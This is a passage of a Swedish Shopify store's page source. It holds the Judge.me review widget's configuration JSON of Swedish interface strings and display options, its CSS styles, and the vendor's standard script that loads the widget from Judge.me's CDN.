färre","widget_author_said_text":"{{ reviewer_name }} sade:","widget_days_text":"{{ n }} dag/dagar sedan","widget_weeks_text":"{{ n }} vecka/veckor sedan","widget_months_text":"{{ n }} månad/månader sedan","widget_years_text":"{{ n }} år sedan","widget_yesterday_text":"Igår","widget_today_text":"Idag","widget_replied_text":"\u003e\u003e {{ shop_name }} svarade:","widget_read_more_text":"Läs mer","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"Se alla recensioner","widget_sorting_most_recent_text":"Senaste","widget_sorting_highest_rating_text":"Högsta betyg","widget_sorting_lowest_rating_text":"Lägsta betyg","widget_sorting_with_pictures_text":"Bara bilder","widget_sorting_most_helpful_text":"Mest hjälpsamma","widget_open_question_form_text":"Ställ en fråga","widget_reviews_subtab_text":"Recensioner","widget_questions_subtab_text":"Frågor","widget_question_label_text":"Fråga","widget_answer_label_text":"Svar","widget_question_placeholder_text":"Skriv din fråga här","widget_submit_question_text":"Skicka fråga","widget_question_submit_success_text":"Tack för din fråga! Vi meddelar dig när den blir besvarad.","widget_star_color":"#ffc107","verified_badge_text":"Verifierad","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":true,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(utanför butiken)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"om","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"pictures-first","widget_product_reviews_subtab_text":"Produktrecensioner","widget_shop_reviews_subtab_text":"Butiksrecensioner","widget_other_products_reviews_text":"Recensioner för andra produkter","widget_store_reviews_subtab_text":"Butiksrecensioner","widget_no_store_reviews_text":"Denna butik har ännu inte fått några recensioner","widget_web_restriction_product_reviews_text":"Denna produkt har ännu inte fått några recensioner","widget_no_items_text":"Inga element hittades","widget_show_more_text":"Visa mer","widget_write_a_store_review_text":"Skriv en recension","widget_other_languages_heading":"Recensioner på andra språk","widget_translate_review_text":"Översätt recension till {{ language }}","widget_translating_review_text":"Översätter...","widget_show_original_translation_text":"Visa original ({{ language }})","widget_translate_review_failed_text":"Recensionen kunde inte översättas.","widget_translate_review_retry_text":"Försök igen","widget_translate_review_try_again_later_text":"Försök igen senare","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Bilder först","show_pictures_on_all_rev_page_mobile":true,"show_pictures_on_all_rev_page_desktop":true,"floating_tab_hide_mobile_install_preference":true,"floating_tab_button_name":"★ Judge.me Recensioner ★","floating_tab_title":"Låt kunderna tala för oss","floating_tab_button_color":"#1A5539","floating_tab_button_background_color":"#EEFFEC","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Kunder betygsätter oss {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 baserat på {{ shop.metafields.judgeme.all_reviews_count }} recensioner.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} av 5 stjärnor baserat på {{ shop.metafields.judgeme.all_reviews_count }} recensioner","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Låt kunderna tala för oss","testimonials_carousel_title":"Kunderna säger oss","videos_carousel_title":"Verkliga kundberättelser","cards_carousel_title":"Kunderna säger oss","featured_carousel_count_text":"från {{ n }} recensioner","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":320,"featured_carousel_width":100,"featured_carousel_image_size":1000,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#45A153","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videor först","widget_review_pending_text":"Pågående","featured_carousel_items_for_large_screen":4,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Inga frågor","preview_badge_n_question_text":"{{ number_of_questions }} fråga/frågor","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Söka","widget_sorting_verified_only_text":"Endast verifierade","featured_carousel_theme":"compact","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":true,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":6,"featured_carousel_more_reviews_button_text":"Läs fler recensioner","featured_carousel_view_product_button_text":"Visa produkt","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Ladda fler recensioner","disable_fb_tab_reviews":true,"enable_ajax_cdn_cache":false,"widget_public_name_text":"visas offentligt som","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonym","medals_widget_title":"Judge.me Recensionsmedaljer","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Inte en YouTube-video-URL","widget_max_length_field_error_text":"Ange inte mer än {0} tecken.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verifierad av butiken","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Gjord av oss, delad av dig","widget_ugc_subtitle":"Tagga oss för att se din bild visad på vår sida","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Köp nu","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Ladda mer","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Visa recensioner","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#45A153","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} av 5","widget_media_grid_title":"Kundfoton och videor","widget_media_grid_see_more_text":"Se mer","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verifierad av Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verifierad av Judge.me","widget_media_field_exceed_quantity_message":"Tyvärr kan vi bara acceptera {{ max_media }} för en recension.","widget_media_field_exceed_limit_message":"{{ file_name }} är för stor, välj en {{ media_type }} mindre än {{ size_limit }}MB.","widget_review_submitted_text":"Recension inskickad!","widget_question_submitted_text":"Fråga inskickad!","widget_close_form_text_question":"Avbryt","widget_write_your_answer_here_text":"Skriv ditt svar här","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"insamlad av Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Ladda mer","widget_load_more_color":"#108474","widget_full_review_text":"Fullständig recension","widget_read_more_reviews_text":"Läs fler recensioner","widget_read_questions_text":"Läs frågor","widget_questions_and_answers_text":"Frågor och svar","widget_verified_by_text":"Verifierad av","widget_verified_text":"Verifierad","widget_number_of_reviews_text":"{{ number_of_reviews }} recensioner","widget_back_button_text":"Tillbaka","widget_next_button_text":"Nästa","widget_custom_forms_filter_button":"Filter","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"Hur samlas recensioner in?","widget_show_review_keywords":false,"widget_gdpr_statement":"Hur vi använder dina uppgifter: Vi kontaktar dig endast angående den recension du lämnat, och endast om det är nödvändigt. Genom att skicka in din recension godkänner du Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003evillkor\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eintegritetspolicy\u003c/a\u003e och \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003einnehållspolicy\u003c/a\u003e.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Kunder säger","widget_ai_summary_disclaimer":"AI-driven recensionssammanfattning baserad på senaste kundrecensioner","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Hur skulle du betygsätta denna produkt?","review_content_introduction_text":"Vi skulle uppskatta om du vill dela med dig lite om din upplevelse.","store_review_form_title_text":"Hur skulle du betygsätta denna butik?","store_review_form_introduction_text":"Vi skulle uppskatta om du vill dela med dig lite om din upplevelse.","show_review_guidance_text":true,"one_star_review_guidance_text":"Dålig","five_star_review_guidance_text":"Bra","customer_information_screen_title_text":"Om dig","customer_information_introduction_text":"Berätta gärna mer om dig.","custom_questions_screen_title_text":"Din upplevelse mer i detalj","custom_questions_introduction_text":"Här är några frågor som hjälper oss att förstå mer om din upplevelse.","review_submitted_screen_title_text":"Tack för din recension!","review_submitted_screen_thank_you_text":"Vi behandlar den och den kommer att visas i butiken snart.","review_submitted_screen_email_verification_text":"Vänligen bekräfta din e-post genom att klicka på länken vi just skickade dig. Detta hjälper oss att hålla recensionerna autentiska.","review_submitted_request_store_review_text":"Vill du dela din shoppingupplevelse med oss?","review_submitted_review_other_products_text":"Vill du recensera dessa produkter?","store_review_screen_title_text":"Vill du dela din upplevelse av shopping med oss?","store_review_introduction_text":"Vi uppskattar din feedback och använder den för att förbättra. Vänligen dela med dig om du har några tankar eller förslag.","reviewer_media_screen_title_picture_text":"Dela en bild","reviewer_media_introduction_picture_text":"Ladda upp en bild för att stödja din recension.","reviewer_media_screen_title_video_text":"Dela en video","reviewer_media_introduction_video_text":"Ladda upp en video för att stödja din recension.","reviewer_media_screen_title_picture_or_video_text":"Dela en bild eller video","reviewer_media_introduction_picture_or_video_text":"Ladda upp en bild eller video för att stödja din recension.","reviewer_media_youtube_url_text":"Klistra in din Youtube-URL här","advanced_settings_next_step_button_text":"Nästa","advanced_settings_close_review_button_text":"Stäng","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatoriskt","write_review_flow_privacy_message_text":"Vi respekterar din integritet.","write_review_flow_anonymous_text":"Anonym recension","write_review_flow_visibility_text":"Detta kommer inte att vara synligt för andra kunder.","write_review_flow_multiple_selection_help_text":"Välj så många du vill","write_review_flow_single_selection_help_text":"Välj ett alternativ","write_review_flow_required_field_error_text":"Detta fält är obligatoriskt","write_review_flow_invalid_email_error_text":"Vänligen ange en giltig e-postadress","write_review_flow_max_length_error_text":"Max. {{ max_length }} tecken.","write_review_flow_media_upload_text":"\u003cb\u003eKlicka för att ladda upp\u003c/b\u003e eller dra och släpp","write_review_flow_gdpr_statement":"Vi kontaktar dig endast om din recension om det är nödvändigt. Genom att skicka in din recension godkänner du våra \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003evillkor\u003c/a\u003e och \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eintegritetspolicy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Berätta mer för oss","negative_review_resolution_text":"Din upplevelse är viktig för oss. Om det fanns problem med ditt köp, finns vi här för att hjälpa. Tveka inte att kontakta oss, vi skulle älska att få möjligheten att rätta till saker.","negative_review_resolution_button_text":"Kontakta oss","negative_review_resolution_proceed_with_review_text":"Lämna en recension","negative_review_resolution_subject":"Problem med köp från {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Recensioner samlade via butiksinvitation","transparency_badges_from_another_provider_text":"Recensioner samlade från en annan provider","transparency_badges_collected_from_store_visitor_text":"Recensioner samlade från en butiksbesökare","transparency_badges_written_in_google_text":"Recension skriven i Google","transparency_badges_written_in_etsy_text":"Recension skriven i Etsy","transparency_badges_written_in_shop_app_text":"Recension skriven i Shop App","transparency_badges_earned_reward_text":"Recensionen har fått en belöning för en framtida beställning","product_review_widget_per_page":10,"widget_store_review_label_text":"Butiksrecension","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":true,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"recension","review_widget_review_word_plural":"recensioner","review_widget_voting_label":"Användbar?","review_widget_shop_reply_label":"Svar från {{ shop_name }}:","review_widget_filters_title":"Filter","qna_widget_question_word_singular":"Fråga","qna_widget_question_word_plural":"Frågor","qna_widget_answer_reply_label":"Svar från {{ answerer_name }}:","qna_content_screen_title_text":"Fråga om denna produkt","qna_widget_question_required_field_error_text":"Vänligen ange din fråga.","qna_widget_flow_gdpr_statement":"Vi kommer endast att kontakta dig om din fråga om det är nödvändigt. Genom att skicka in din fråga godkänner du våra \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003evillkor\u003c/a\u003e och \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eintegritetspolicy\u003c/a\u003e.","qna_widget_question_submitted_text":"Tack för din fråga!","qna_widget_close_form_text_question":"Stäng","qna_widget_question_submit_success_text":"Vi kommer informera dig via e-post när vi svarar på din fråga.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Kundrecensioner","all_reviews_widget_v2025_ai_summary_title":"Kunder säger om denna butik","all_reviews_widget_v2025_no_review_text":"Bli den första att skriva en recension","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.inaessentials.se","branding_text":"Drivs av Judge.me","locale":"en","reply_name":"InaEssentials.SE","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":false,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"sv","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"InaEssentials.SE"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #45A153;--jdgm-secondary-color: rgba(69,161,83,0.1);--jdgm-star-color: #ffc107;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #45A153;--jdgm-paginate-color: #45A153;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #45A153}.jdgm-histogram__bar-content{background-color:#45A153}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#45A153}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Se mer"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Se mer"}}.jdgm-rev__thumb-btn{color:#45A153}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#45A153}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#ffc107}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'om'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(utanför butiken)'}@media all and (max-width: 768px){.jdgm-widget .jdgm-revs-tab-btn,.jdgm-widget .jdgm-revs-tab-btn[data-style="stars"]{display:none}}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover,.jdgm-revs-tab-btn:focus{background-color:#EEFFEC}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover{color:#1A5539}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'InaEssentials.SE'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
